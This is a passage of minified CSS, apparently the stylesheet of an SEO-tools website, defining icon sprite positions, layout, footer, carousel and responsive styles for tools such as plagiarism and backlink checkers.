-3240px}.seo-box .int-to-hex{background-position:-672px -3240px}.seo-box a:hover .int-to-hex{background-position:-756px -3240px}.seo-box .word-art-generator{background-position:0 -3330px}.seo-box a:hover .word-art-generator{background-position:-84px -3330px}.seo-box .website-checker{background-position:-168px -3330px}.seo-box a:hover .website-checker{background-position:-252px -3330px}.seo-box .paid-keyword-finder{background-position:-336px -3330px}.seo-box a:hover .paid-keyword-finder{background-position:-420px -3330px}.seo-box .keyword-research{background-position:-504px -3330px}.seo-box a:hover .keyword-research{background-position:-588px -3330px}.seo-box .keyword-dificulty-checker{background-position:-672px -3330px}.seo-box a:hover .keyword-dificulty-checker{background-position:-756px -3330px}.seo-box .backlinks-competitors-checker{background-position:0 -3420px}.seo-box a:hover .backlinks-competitors-checker{background-position:-84px -3420px}.seo-box .index-page-checker{background-position:-168px -3420px}.seo-box a:hover .index-page-checker{background-position:-252px -3420px}.seo-box .anchor-text-distribution{background-position:-336px -3420px}.seo-box a:hover .anchor-text-distribution{background-position:-420px -3420px}.seo-box .text-to-hex{background-position:0 -3510px}.seo-box a:hover .text-to-hex{background-position:-84px -3510px}.seo-box .length-converter{background-position:-168px -3510px}.seo-box a:hover .length-converter{background-position:-252px -3510px}.f_logo_box .navbar-brand{display:table-caption;height:auto;margin-bottom:20px;padding:0;text-align:left}.f_logo_box .navbar-brand img{display:inline-block}.mor_pages li{list-style:outside none none;margin-bottom:9px;position:relative;text-align:left}.mor_pages li::after{border-bottom:4px solid transparent;border-left:6px solid #848484;border-top:4px solid transparent;content:"";height:0;left:-15px;position:absolute;top:6px}.footer a,.mor_pages li a{color:#848484;cursor:pointer;font-size:14px}.footer a:hover,.mor_pages li a:hover{color:#ea5050;text-decoration:none}.contect_info{margin-bottom:10px}.f_logo_box{padding:0}.f_logo_box p{margin-bottom:0;text-align:left}.f_logo_box span{text-align:left}.responser{clear:both;overflow:hidden;padding:10px 0;text-align:left}.mor_pages{padding-left:30px}@media screen and (max-width:768px){.f_logo_box .navbar-brand{display:block;margin:0 auto 20px;text-align:center;width:200px}.f_logo_box p{text-align:center}.f_logo_box span{text-align:center}.responser{text-align:center}.mor_pages{padding-left:0}}.pn{padding:0!important}.profile{background:#fff none repeat scroll 0 0;box-shadow:0 0 6px 3px #ededed;margin-bottom:6px;overflow:hidden;padding:15px}.textarea_box textarea{border:1px solid #e0e0e0!important;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s}.open-sans{font-family:open sans,sans-serif!important}.Roboto_slab{font-family:roboto slab,serif!important}.ossb{font-family:open sans,sans-serif!important;font-weight:600}.rsb{font-family:roboto slab,serif!important;font-weight:600}body{font-family:open sans,sans-serif;background:#fff}.padding5{padding:5px}.padding10{padding:10px}.padding15{padding:15px}.padding20{padding:20px}.margin5{margin:5px}.margin10{margin:10px}.margin15{margin:15px}.margin20{margin:20px}.mob_padding,.padding0{padding:0}.margin0,.mob_margin{margin:0}.margin_left{margin-left:15px}.margin_right{margin-right:15px}.clear{clear:both}.padding_left0{padding-left:0}.padding_right0{padding-right:0}.dblock{display:block}.blr0{border-radius:0 24px 24px 0!important}.brr0{border-radius:24px 0 0 24px!important}.h_45{height:45px}input[type=file]{cursor:pointer}.box_shadow_border{margin-bottom:6px;box-shadow:0 0 6px 3px #ededed;background:#fff;padding:15px;overflow:hidden}#main_content,.main-content{width:840px;float:left}#sidebar{width:310px;float:right}.top_nav{border-bottom:1px solid #eee;background:#1e70b9}.mob_show{display:none!important}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#fff}.right_link{float:right}.left_link a,.right_link a{font-family:open sans,sans-serif;font-weight:400;color:#fff;padding:5px 15px;font-size:13px;line-height:25px;border:1px solid #3d87c8;border-bottom:0;border-top:0;display:block;float:left}.left_link a:nth-child(2),.right_link a:nth-child(2){border-left:0;border-right:0}.right_link a svg{margin-right:5px}.left_link a:hover,.right_link a:hover{text-decoration:none;color:#fff;background:#125591}a.red-color:hover{background:#ea5050}a.blue-color:hover{background:#317cbf}a.green-color:hover{background:#007337}.navigation_container{border-bottom:1px solid #eee;box-shadow:0 5px 7px 0 #ededed;z-index:10;position:relative;background-color:#fff}.navigation_container nav{background:0 0;border:0;margin:3px 0}.navigation_container .navbar-right li a{font-family:open sans,sans-serif;color:gray!important;font-weight:400;outline:0!important}.navigation_container .navbar-right .active a,.navigation_container .navbar-right li a:hover{background:0 0!important;color:#ea5050!important}.navigation_container .navbar-right .active:hover{background:0 0}.search_input{border-right:0;border-radius:25px}.search_button{z-index:4!important;border-radius:100px!important;background:#0f804a;color:#fff;margin-left:-30px!important;border:1px solid #0f804a;padding:5px 14px;font-size:16px}.tool_area_banner{background:url(../img/bg.jpg) top center;width:100%;background-repeat:no-repeat}.tool_box{width:100%;background:#fff;padding:20px 15px;text-align:center;overflow:hidden}.equally_centralized{display:flex!important;align-items:center}.disply_intab{display:inline-table}.google-drive .bg_icon{background:url(../img/google-drive.png);background-repeat:no-repeat!important;background-position:8px!important}.google-drive .bg_icon:hover{background:url(../img/google-drive1.png)}.google-drive:hover small{color:#333}.google-drive button:hover small{color:#505050}.dropbox:hover button:hover small{color:#505050}.dropbox button:hover .icon_hover,.dropbox div:hover .icon_hover{color:#007ee5}.textarea_box{border:dashed 1.5px #ccc;background:#fbfbfb;padding:11px;margin-bottom:10px}.textarea_box p{text-align:left}.textarea_box h1{font-size:22px;margin:0;margin-bottom:10px}.textarea_box textarea{resize:none;height:195px;width:100%;border:0;background:#fff;outline:0;padding:10px}.input_brl{border-radius:25px 0 0 25px}.input_brr{border-radius:0 25px 25px 0}.textarea_box textarea::-webkit-input-placeholder{color:#acacac}.input_bg{background:url(../img/input_box.png)}.word_limit{float:left;color:#ea5050;font-weight:600}.total_words{float:right;font-weight:600;color:#ea5050}.button_box .button{padding:0 30px;font-size:15px;text-align:center;cursor:pointer;outline:0;color:#fff;background-color:#1e70b9;border:0;border-radius:45px;box-shadow:0 2px #999;font-weight:600;line-height:46px;margin-bottom:10px;display:inline-block}.button_box .check_button:hover,.button_box .grammer_check:hover{background:#0f7e49;text-decoration:none}.button_box .check_button,.button_box .grammer_check{background:#ea5050;text-decoration:none}.button_box .button:active{box-shadow:0 2px #666;transform:translateY(2px)}.dots_section{background-color:#f8f8f8;background-image:url(../img/dots.png);background-size:cover}.social_file_sport{float:right}.social_file_sport button{float:left;outline:0!important;background:0 0}.social_file_sport button small:focus,.social_file_sport button svg:focus,.social_file_sport button:focus{outline:0}.file_upload_button{float:left;background:0 0;color:#acacac!important;border:0!important;font-size:14px;outline:0!important}.file_upload_button:active,.file_upload_button:focus,.file_upload_button:hover,.social_file_sport button:active,.social_file_sport button:focus{background:0 0!important;color:#000!important;box-shadow:none!important}.file_upload_button svg{margin-right:7px;font-size:20px}.inline_flex{display:inline-flex!important}.p_text::-webkit-input-placeholder{color:#505050!important}.p_text::-moz-input-placeholder{color:#505050!important}.p_text:-ms-input-placeholder{color:#505050!important}.ph_text::-webkit-input-placeholder{color:#c6c6c6!important;font-size:12px}.ph_text::-moz-placeholder{color:#c6c6c6!important;font-size:12px}.ph_text:-ms-input-placeholder{color:#c6c6c6!important;font-size:12px}.ph_text:-moz-placeholder{color:#c6c6c6!important;font-size:12px}.body_content{padding-top:20px}.checked_box{float:left}.result_box{float:right}.plg_box_inpu img{float:left}.plg_box_inpu .input-group{width:40%;float:left}.ad_on{background:#1e70b9;color:#fff}.checked_box p,.result_box p{float:left;line-height:55px;margin-right:10px;color:#606060;font-weight:600}.progress{height:5px;margin-bottom:20px;overflow:hidden;background-color:#e7e7e7;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress .determinate{width:70%;background:#999;height:5px}.word_rap_el{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.result_tabs{border:0;text-align:center}.result_tabs li{display:inline-block;border:0;margin-bottom:0;width:25%}.result_tabs li:nth-child(2){border-left:2px solid #eee;border-right:2px solid #eee}.result_tabs li a{border:0!important}.result_tabs li a span{display:inherit;margin-top:10px;font-size:16px;font-weight:400}.sentance_result{margin:0;height:300px;overflow:auto;padding:0 12px 0 0}.sentance_result li{list-style:none;background:#f8f8f8;margin-bottom:5px;height:50px;line-height:50px;position:relative}.sentance_result li span{background:#ffe9e9;height:100%;float:left;padding:0 15px;font-size:13px;color:#ed6b6b}.sentance_result li p{color:#bfbfbf;float:left;width:70%;margin:0;margin-left:10px}.sentance_result li a{float:right;display:block;background:#ea5050;line-height:0;padding:13px 5px;font-size:13px;color:#fff;margin-right:-10px;margin-top:12px}.sentance_result li a:hover{text-decoration:none}.sentance_result li a:after{content:'';width:0;border-left:0 solid transparent;border-right:10px solid transparent;border-bottom:10px solid #9a4545;position:absolute;content:"";top:2px;right:-10px}.sentance_result li a:before{content:'';width:0;border-left:0 solid transparent;border-right:10px solid transparent;border-top:10px solid #9a4545;position:absolute;content:"";top:38px;right:-10px}.sentance_result .unique_li span{background:#e2f8da;color:#63a57a;padding:0 30px}.result_report_box{text-align:center}.download_report_button,.new_search_button,.view_report_button{background:0 0;border:1px solid #0f804a;border-radius:22px;padding:10px 20px;font-size:16px;margin-bottom:20px;color:#318a5c;font-weight:600;outline:0!important}.new_search_button{border:1px solid #ea5050;color:#ea5050}.service_msg{background:#e2f8da;height:80px;position:relative}.service_msg img{position:absolute;left:-23px;top:18px}.service_msg p{margin-left:78px;color:gray;font-size:14px;padding:15px 0}.service_msg p span{color:#0f804a;font-size:19px;display:block;font-weight:400}.tool_heading h1,.tool_heading h2,.tool_heading h3{font-family:roboto slab,serif;font-weight:400;color:#505050;font-size:18px;text-transform:uppercase}.heading_border{border:1px solid #b7b7b7;width:45px;display:inline-block;position:relative}.heading_border:after{content:'';border:5px solid #b7b7b7;position:absolute;border-radius:20px;left:-11px;top:-5px}.heading_border:before{content:'';border:5px solid #b7b7b7;position:absolute;border-radius:20px;right:-11px;top:-5px}.featured_box{text-align:center;margin-top:15px}.featured_box img{display:inline-block}.featured_box span{font-family:roboto slab,serif;display:block;font-size:17px;margin-top:10px}.featured_box p{line-height:20px;font-size:13px}.dots_section img{margin:10px}.panel-group .panel{border-radius:0}.dtable{display:table}.dtc{display:table-cell}#accordion{margin-top:20px}.accordion_box{margin-bottom:15px!important}.accordion_box:after{content:'';border-bottom:3px double #ddd;display:block;position:relative;top:5px}.accordion_box .panel-heading{background:no-repeat;padding:0}.collapsed{background:#fff!important}.acordion_link{font-family:roboto slab,serif;display:block;padding:18px;text-decoration:none;background:#fafafa;font-size:20px;color:#5e5e5e!important;text-decoration:none}.accordion_three_border{margin:0;margin-top:0;height:1px}.acordion_link:active,.acordion_link:focus,.acordion_link:hover{text-decoration:none!important}.accordion_box .acordion_link:after{font-family:glyphicons halflings;content:"\e260";float:right;color:#aaa}.accordion_box .acordion_link.collapsed:after{content:"\e259"}.keyword_color{color:#ea5050}.acordion_link .glyphicon{color:#aaa;display:none}.acordion_body ol,.acordion_body ul{padding:0;margin:0;padding-left:20px}.acordion_body li,.acordion_body p{font-size:13px;color:gray}.more-less{float:right;color:#212121}.carousel{width:650px;margin:0 auto}.carousel .item{color:#999;font-size:14px;text-align:center;overflow:hidden;min-height:340px}.carousel .item a{color:#eb7245}.carousel .img-box{width:100px;height:100px;margin:0 auto;border-radius:50%}.carousel .img-box img{width:100%;height:100%;display:block;border-radius:50%}.carousel .testimonial{padding:30px 0 10px}.carousel .overview{text-align:center;padding-bottom:5px}.carousel .overview b{color:#333;font-size:15px;text-transform:uppercase;display:block;padding-bottom:5px}.carousel .star-rating i{font-size:18px;color:#ffdc12}.carousel .carousel-control{width:30px;height:30px;border-radius:50%;background:#999;text-shadow:none;top:4px}.carousel-control i{font-size:20px;margin-right:2px}.carousel-control.left{left:auto;right:40px}.carousel-control.right i{margin-right:-2px}.carousel .carousel-indicators{bottom:25px}.carousel-indicators li,.carousel-indicators li.active{width:11px;height:11px;margin:1px 5px;border-radius:50%}.carousel-indicators li{background:#e2e2e2;border-color:transparent}.carousel-indicators li.active{border:1px solid #2474bb;background:0 0}.carousel{background:url(../img/testimonials_bg.png);background-repeat:no-repeat;background-size:100%;height:435px}.top_circle svg{color:#1e70b9}.testimonial_dec{color:#747474;font-size:14px}.testimo_aouth{font-family:roboto slab,serif;font-size:16px;font-weight:400;color:#707070;margin-top:10px}.review_color{color:#f90}.letest_card_box{border:1px solid #ededed}.card_img{width:405px;background:#fff;margin-left:-1px;margin-top:-1px}.card_img img{width:100%}.card_des{padding:15px 30px}.card_des p{color:#525252;font-size:20px;font-family:roboto slab,serif;font-weight:600;margin-bottom:0}.popular_tool_box{margin-top:10px}.search_dots_section{background-color:#f8f8f8;background-image:url(../img/search-dots.png)}.search_dots_section input{border:0;box-shadow:none;border-radius:32px 0 0 30px;background:#fbfbfb;border:1px solid #eee}.search_dots_section button{background:#1e70b9;color:#fff;border-radius:0 30px 30px 0;outline:0!important}.search_dots_section button:before{content:'';width:0;border-bottom:8px solid transparent;border-right:8px solid #1e70b9;border-top:8px solid transparent;position:absolute;content:"";top:7px;left:-9px}.sidebar_adds{background:#fff}.sidebar_adds img{width:100%;padding:0}.f_intro_bg{background:url(../img/footer_intro.png);min-height:130px;padding-top:35px}.f_intro_bg .navbar-form{width:1010px;margin:0 auto!important;padding:0}.f_intro_bg .f_icon{float:left;margin-right:10px}.f_intro_bg .f_text{color:#fff;font-size:25px;font-family:roboto slab,serif;font-weight:600;float:left;line-height:64px;letter-spacing:.8px;margin:0 10px;text-transform:uppercase}.f_intro_bg .search_input{height:65px;width:335px!important;border-radius:100px}.f_intro_bg .search_input::placeholder{font-family:roboto slab,serif!important;font-size:13px;font-weight:300px;color:gray}.f_intro_bg .search_input:-ms-input-placeholder{font-family:roboto slab,serif!important;font-size:13px;font-weight:300px;color:gray}.f_intro_bg .search_input::-ms-input-placeholder{font-family:roboto slab,serif!important;font-size:13px;font-weight:300px;color:gray}.f_intro_bg .search_button{z-index:4!important;border-radius:100px!important;background:#c34646;margin-left:-55px!important;border:1px solid #c34646;width:150px;height:65px;outline:0!important;font-family:roboto slab,serif;font-style:normal;font-size:15px;color:#fff;text-transform:uppercase}.f_description_bg{background:#1c1c1c}.f_description_bg .f_graph{background:url(../img/footer.png);min-height:395px;background-repeat:no-repeat;background-position:bottom right;padding-top:80px}.f_logo_box{padding-right:35px;padding-left:0}.f_logo_box .navbar-brand{width:100%;padding-left:0;display:block;float:none}.f_logo_box p{color:#848484;font-size:14px;text-align:justify;line-height:25px}.f_logo_box svg{background:#424242;font-size:24px;color:#fff;width:40px!important;height:40px;padding:10px;border-radius:50px;float:left;margin-top:10px;margin-right:10px}.lef_to_right_border{border-right:1px solid #313131;border-left:1px solid #313131}.f_version{min-height:230px}.f_version p{color:#fff;text-align:center;font-size:14px;letter-spacing:1px;font-family:roboto slab,serif;font-weight:400;text-transform:uppercase}.f_version .ver_img{background:url(../img/v-icons.png);width:56px;height:62px;background-repeat:no-repeat;margin:0 5px;display:inline-block}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.f_version .ver_img{background:url(../img/v-icons@2x.png);background-size:280px 124px}}.f_version .f-api{background-position:0 0}.f_version .f-apple{background-position:-56px 0}.f_version .f-androaid{background-position:-112px 0}.f_version .f-desktop{background-position:-168px 0}.f_version .f-wordpress{background-position:-224px 0}.f_version .f-api:hover{background-position:0 -62px}.f_version .f-apple:hover{background-position:-56px -62px}.f_version .f-androaid:hover{background-position:-112px -62px}.f_version .f-desktop:hover{background-position:-168px -62px}.f_version .f-wordpress:hover{background-position:-224px -62px}.f_contect p{font-family:roboto slab,serif;font-weight:400;color:#fff;text-align:left}.f_contect span{color:#848484;font-size:14px;text-align:left;display:block}.footer{float:left;width:100%;border-top:1px solid #313131;background-color:#1c1c1c}.footer p{font-size:13px;color:#848484}.alexa-rank-c,.alexa-rank-c-h,.article-rewriter,.article-rewriter-h,.back-link-m,.back-link-m-h,.backlink-checker,.backlink-checker-h,.domain-age-checker,.domain-age-checker-h,.domain-ath,.domain-ath-h,.google-cache-checker,.google-cache-checker-h,.grammer-chacker,.grammer-chacker-h,.image-comp,.image-comp-h,.keyword-dencity-checker,.keyword-dencity-checker-h,.keyword-position-checker,.keyword-position-checker-h,.mozrank-checker,.page-athority,.page-athority-h,.page-rank-c,.page-rank-c-h,.plagrism-checker,.plagrism-checker-h,.reverse-image,.reverse-image-h,.spell-checker,.spell-checker-h,.website-page-size-checker,.website-page-size-checker-h,.website-ping-c,.website-ping-c-h,.website-seo-score,.website-seo-score-h,.word-count-checker,mozrank-checker-h{max-width:100%;background-image:url(../img/sidebraicons1.png)}.plagrism-checker{background-position:0 -1667px}.article-rewriter{background-position:0 -141px}.keyword-position-checker{background-position:0 -770px}.grammer-chacker{background-position:0 -585px}.domain-ath{background-position:0 -498px}.page-rank-c{background-position:0 -947px}.image-comp{background-position:0 -677px}.reverse-image{background-position:0 -1036px}.page-athority{background-position:0 -858px}.spell-checker{background-position:0 -1127px}.backlink-checker{background-position:0 -318px}.alexa-rank-c{background-position:0 -47px}.back-link-m{background-position:0 -227px}.domain-age-checker{background-position:0 -406px}.website-ping-c{background-position:0 -1220px}.website-seo-score{background-position:0 -1310px}.keyword-dencity-checker{background-position:0 -1491px}.website-page-size-checker{background-position:0 -1757px}.word-count-checker{background-position:0 -1853px}.mozrank-checker{background-position:0 -1576px}.popular_tool_box ul .pg-hovr:hover{background:#e04f60}.popular_tool_box ul .aw-hovr:hover{background:#32bda6}.popular_tool_box ul .kpc-hovr:hover{background:#fe9554}.popular_tool_box ul .gc-hovr:hover{background:#26b7d4}.popular_tool_box ul .da-hovr:hover{background:#f36652}.popular_tool_box ul .pr-hovr:hover{background:#eb9421}.popular_tool_box ul .ic-hovr:hover{background:#4e5d72}.popular_tool_box ul .ris-hovr:hover{background:#b8b8b8}.popular_tool_box ul .pac-hovr:hover{background:#fe9554}.popular_tool_box ul .sc-hovr:hover{background:#e04f60}.popular_tool_box ul .bc-hovr:hover{background:#fabc3d}.popular_tool_box ul .arc-hovr:hover{background:#46a663}.popular_tool_box ul .bm-hovr:hover{background:#04c7cb}.popular_tool_box ul .dac-hovr:hover{background:#fa434c}.popular_tool_box ul .wpt-hovr:hover{background:#4f5d73}.popular_tool_box ul .wssc-hovr:hover{background:#83af4d}.popular_tool_box ul .kdc-hovr:hover{background:#32bda6}.popular_tool_box ul .wpsc-hovr:hover{background:#1391b9}.popular_tool_box ul .gcc-hovr:hover{background:#e27c3e}.popular_tool_box ul .mc-hovr:hover{background:#2e8677}.popular_tool_box ul .wcc-hovr:hover{background:#ea5050}.popular_tool_box ul li:hover .plagrism-checker{background-position:0 -1622px}.popular_tool_box ul li:hover .article-rewriter{background-position:0 -95px}.popular_tool_box ul li:hover .keyword-position-checker{background-position:0 -725px}.popular_tool_box ul li:hover .grammer-chacker{background-position:0 -540px}.popular_tool_box ul li:hover .domain-ath{background-position:0 -450px}.popular_tool_box ul li:hover .page-rank-c{background-position:0 -901px}.popular_tool_box ul li:hover .image-comp{background-position:0 -631px}.popular_tool_box ul li:hover .reverse-image{background-position:0 -990px}.popular_tool_box ul li:hover .page-athority{background-position:0 -811px}.popular_tool_box ul li:hover .spell-checker{background-position:0 -1082px}.popular_tool_box ul li:hover .backlink-checker{background-position:0 -273px}.popular_tool_box ul li:hover .alexa-rank-c{background-position:0 -4px}.popular_tool_box ul li:hover .back-link-m{background-position:0 -182px}.popular_tool_box ul li:hover .domain-age-checker{background-position:0 -363px}.popular_tool_box ul li:hover .website-ping-c{background-position:0 -1175px}.popular_tool_box ul li:hover .website-seo-score{background-position:0 -1262px}.popular_tool_box ul li:hover .keyword-dencity-checker{background-position:0 -1444px}.popular_tool_box ul li:hover .website-page-size-checker{background-position:0 -1713px}.popular_tool_box ul li:hover .word-count-checker{background-position:0 -1808px}.popular_tool_box ul li:hover .mozrank-checker{background-position:0 -1532px}.width_auto{width:auto}.popular_tool_box ul{margin:0;padding:0}.popular_tool_box ul .popular-seo-t{height:100%}.popular_tool_box ul .popular-seo-t h3{font-family:roboto slab,serif;background:#404040;text-align:center;font-size:17px;line-height:35px;list-style:none;color:#fff}div.grecaptcha-badge{display:none}.popular_tool_box ul li{list-style:none;height:55px;float:left;width:100%;border:1px solid #eee;border-bottom:0;padding:10px;background:#fff}.border-bottom{border-bottom:1px solid #eee!important}.popular_tool_box ul li a{display:block;font-size:14px;line-height:35px;color:#767676;font-weight:400}.popular_tool_box ul li:hover a{color:#fff;text-decoration:none}.popular_tool_box .icon_image{display:block;width:35px;height:35px;float:left;margin-right:10px}.cursor-p{cursor:pointer}.as_seen_box img{margin-left:-5px;margin-bottom:-1px}.label{color:#606060;display:block;font-size:14pt;font-family:open_sanssemibold}.averticle{height:300px}.color-ea5050{color:#ea5050}.color-505050{color:#505050}.color-0f804a{color:#0f804a}.color-808080{color:gray}.bg-ea5050{background-color:#ea5050;line-height:90px}.bg-505050{background-color:#505050;line-height:90px}.bg-193a51{background-color:#193a51}.bg-0f804a{background-color:#0f804a}.color-fff{color:#fff}.color-303030{color:#303030}.sst-word-break{word-break:break-all}.video{width:100%!important}.video-section{min-height:250px}.vcenter{display:inlne-block;vertical-align:middle;float:none}.color-ea5050{color:#ea5050}.color-000{color:#000}.color-bc0000{color:#bc0000!important}.bg-color{background-color:#69a5da}.bg-fff{background:#fff}.bg-ea5050{background:#ea5050!important}.bg-fafafa{background:#fafafa!important}.bg-f4f4f4{background:#f4f4f4!important}.bg-e99898{background:#e99898!important}.bg-7acaa4{background:#7acaa4!important}.bg_69a5db{background-color:#69a5da!important}.bg_e99897{background-color:#e99897!important}.bg_7acaa5{background-color:#7acaa5!important}.bg_fe9554{background-color:#fe9554!important}.bg_1e70b9{background-color:#1e70b9!important}.bg_003c72{background-color:#003c72!important}.bg_ea5050{background-color:#ea5050!important}.bg_0f804a{background-color:#0f804a!important}.bg_ffffff{background-color:#fff!important}.bg_909090{background-color:#909090!important}.bg_f5f5f5{background-color:#f5f5f5!important}.color_69a5db{color:#69a5da!important}.color_e99897{color:#e99897!important}.color_7acaa5{color:#7acaa5!important}.color_fe9554{color:#fe9554!important}.color_616161{color:#616161!important}.color_1e70b9{color:#1e70b9!important}.color_0f804a{color:#0f804a!important}.color-9c9c9c{color:#9c9c9c!important}.color-a4a4a4{color:#a4a4a4}.border{border:1px solid #e9e9e9!important}.t-b-white>tbody>tr>td{border:1px solid #fff}.td-h-47>tbody>tr>td{height:47px}.v-middle>tbody>tr>td{vertical-align:middle}.toolarea_banner{background-image:url(../img/toolarea_banner.png)}.f3f3f3{background-color:#f3f3f3;border-left:1px solid #fff;border-bottom:1px solid #fff;height:47px}.fafafa{background-color:#fafafa;border-left:1px solid #fff;border-bottom:1px solid #fff;height:47px}.relative{position:relative}.bg-0f804a{background-color:#0f804a}.color-fff{color:#fff}.model-bg,.model-box{position:fixed;display:none}h2{font-size:24px;color:#193a51}.model-box .heading,.navbar a,.navbar a .menu-icon{color:#fff;text-align:center}.model-bg{background:rgba(0,0,0,.7);width:100%;height:100%;z-index:40}.model-box{z-index:42;width:600px;min-height:200px;left:50%;margin-left:-300px;padding:5px;border:1px solid #0e8049;border-radius:5px;background:#fff;top:6%}.model-box .heading{background:#193a51;width:100%;font-size:24px}.model-box .model_body{min-height:120px;width:100%;display:block;padding:5px;font-size:18px}.model-box .model_footer{width:100%;display:block}#result-main{background:#fff;padding-bottom:20px}.LodeGif{position:fixed;top:0;right:0;left:0;bottom:0;background-color:rgba(235,235,235,.8);text-align:center;display:none;z-index:20;overflow:hidden}.LodeGif img{position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-100px}#thumb_wrap{color:#000;background:#fff;font-family:roboto slab,serif;border:1px solid #2070b7;float:right;padding:10px;margin-top:-20px;border-radius:10px;position:absolute;top:10px;right:0;z-index:1;width:300px}#thumb_wrap h3{color:#1361a3;font-size:18px;margin:0}#thumb_down,#thumb_up{border:0;margin:0 10px;padding:0 5px;min-width:100px}.btn:active{box-shadow:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:0}.local_upload_box .input_heading,.social_upload_box .input_heading{font-family:roboto slab,serif!important;font-size:15px;font-weight:600;color:#505050;text-align:left}.local_upload_box .input_heading span,.social_upload_box .input_heading span{font-size:12px;color:gray}.local_upload_box{width:350px;float:left}.social_upload_box{width:385px;float:right}.social_upload_box .dropbox{width:170px;background:#fff;border:1px solid #d7d7d7;border-radius:24px;padding:5px 9px;line-height:32px;margin-top:10px;text-align:center;color:gray;font-size:13px;font-weight:600;display:inline-block;margin-right:5px;cursor:pointer}.social_upload_box .dropbox svg{color:#b5b5b5}.social_upload_box .dropbox:hover svg{color:#007ee5}.social_upload_box .google-drive{width:205px;background:#fff;border:1px solid #d7d7d7;border-radius:24px;padding:5px 9px;line-height:32px;margin-top:10px;text-align:center;color:gray;display:inline-block;font-size:12px;font-weight:600;cursor:pointer}.social_upload_box .google-drive:hover .bg_icon{background:url(../img/google-drive1.png)}.dropbox:hover,.social_upload_box .google-drive:hover{color:#505050}.social_upload_box .google-drive .social_drive_icon{width:30px;height:15px;float:left;margin-top:8px}.app_link_box a svg{background:#fff;color:gray;width:60px!important;height:60px;padding:13px;border:1px solid #d7d7d7;border-radius:60px;text-align:center}.app_link_box a:hover svg{color:#007ee5;border:1px solid #007ee5}@media screen and (max-width:1200px) and (min-width:1024px){#main_content,.main-content{width:640px}.local_upload_box,.social_upload_box{width:100%}.social_upload_box .input_heading{text-align:center}}@media screen and (max-width:985px) and (min-width:768px){.navigation_container .navbar-right li a{font-size:12px}.local_upload_box,.social_upload_box{width:100%}.social_upload_box .input_heading{text-align:center}}@media screen and (max-width:990px){#main_content,#sidebar,.main-content{padding:0 20px}.f_logo_box,.f_version{margin-bottom:20px}.f_intro_bg{min-height:130px}.f_intro_bg .navbar-form{width:80%;text-align:center;border:0;box-shadow:none;overflow:hidden;padding-bottom:20px}.f_intro_bg .f_icon{float:none;display:inline-block;margin:0}.f_intro_bg .f_text{float:none;display:inline-block;width:100%}.f_intro_bg .input-group{display:block}.f_intro_bg .search_input{width:450px!important;display:inline-block;float:none;height:52px;margin-left:22px}.f_intro_bg .input-group-btn{display:inline-block;width:20%}.f_intro_bg .search_button{float:none;display:inline-block;width:115px;height:52px}.f_logo_box .navbar-brand img{display:inline-block}.f_logo_box svg{float:none;margin-bottom:20px}.f_contect{height:auto}.lef_to_right_border{border:0}}@media screen and (max-width:767px){.home_page_banner .search_box,.home_page_banner .search_drop_box{width:80%}.app_link_box{margin-top:30px}.app_link_box:before{content:'Download Our App';position:absolute;top:-20px;left:0;right:0;font-size:15px;color:#505050;font-weight:600;font-family:roboto slab,serif!important;letter-spacing:1px}.top_nav,.top_nav .container{padding:0}.right_link{width:100%}.right_link a{width:50%;text-align:center}.right_link a:last-child{border-right:0}.mob_hide{display:none!important}.mob_show{display:block!important}.mob_show_inline{display:inline-block!important}.navbar-inverse .navbar-toggle{border:0;background:0 0!important;right:30px;cursor:pointer}.toggle_search_icon{float:right;position:relative;right:-40px;top:14px;cursor:pointer}.toggle_search_icon .glyphicon{font-size:20px;color:#10814b}.navbar-inverse .navbar-toggle .icon-bar{background-color:#1e70b9}#main_content,#sidebar,.main-content{padding:0 20px}.navigation_container .navbar-right li a{text-align:left}.navigation_container .navbar-right .active a,.navigation_container .navbar-right li a:hover{background:#ea5050!important;color:#fff!important;border-radius:0;padding:10px 15px;font-size:14px;display:block;margin-top:0}.letest_card_box{text-align:center;border:0;margin-top:30px}.doted_br_hide{border:0;background:no-repeat;margin-left:-11px;margin-right:-11px}.doted_br_show{border:dashed 1.5px #ccc;background:#fbfbfb;padding:11px!important}.card_img{display:inline-block}.mob_pading{padding:0!important}.as_seen_box img{margin-left:-5px;width:190px}.card_img{width:100%}.f_intro_bg{padding-bottom:20px}.f_intro_bg .f_text{font-size:18px}.f_intro_bg .navbar-form{width:100%}.f_intro_bg .search_input{width:60%!important;margin-left:7%;height:49px}.f_description_bg .f_graph{padding-top:30px}.address_info,.contect_info{display:inline-block;float:none;margin-bottom:15px}.address_info p,.contect_info p{font-size:18px;color:#fff}.address_info span,.contect_info span{color:#848484;font-size:12px}.f_description_bg .f_graph{background-position:bottom left;height:auto}.f_contect{border-left:0!important}.mor_pages{margin-left:100px;width:300px;margin:0 auto;text-align:center;margin-top:-70px}.mor_pages li{text-align:left;list-style:none;margin-bottom:9px;position:relative;width:150px;float:left;left:20px}.f_logo_box{padding:0}.f_logo_box .external{width:100%;text-align:center;display:block}.f_contect{padding:0!important}.f_contect .br{display:none}.footer{position:absolute;bottom:5px;background:0 0;margin:0 auto;float:none}.mob_hide_text{display:none}.input_width{width:240px!important}.local_upload_box,.social_upload_box{width:100%}.social_upload_box .input_heading{text-align:center}#mergeWords .mwo-btn{width:85px!important;padding:10px!important;font-size:11px!important}}@media screen and (min-width:990px){.pull-right_big{float:right}}@media screen and (max-width:1024px){#main_content,.main-content{width:100%}#sidebar{width:100%;float:left}.sidebar_adds .ads{width:300px;background-color:#f7f7f7;margin:0 auto;height:auto;display:block;margin-bottom:19px}}a,a:focus,a:hover{text-decoration:none!important;outline:0!important}@media screen and (max-width:400px){.f_description_bg .f_graph{height:auto}.f_graph .mor_pages{margin-left:100px;width:300px;margin:0 auto;text-align:center;margin-top:-30px;height:290px;float:left}}#loadingBox {display: none;left: 44.5%;margin-top: 